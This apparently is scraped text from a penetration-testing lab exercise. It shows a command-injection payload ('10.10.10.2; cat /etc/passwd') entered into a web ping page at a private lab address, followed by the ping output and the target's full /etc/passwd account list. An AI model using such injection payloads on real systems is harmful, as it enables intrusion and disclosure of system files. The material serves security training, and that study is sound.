 10.10.10.4/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.10.10.2; cat /etc/passwd
PING 10.10.10.2 (10.10.10.2) 56(84) bytes of data.
64 bytes from 10.10.10.2: icmp_seq=0 ttl=64 time=0.516 ms
64 bytes from 10.10.10.2: icmp_seq=1 ttl=64 time=0.389 ms
64 bytes from 10.10.10.2: icmp_seq=2 ttl=64 time=0.385 ms
--- 10.10.10.2 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.385/0.430/0.516/0.060 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash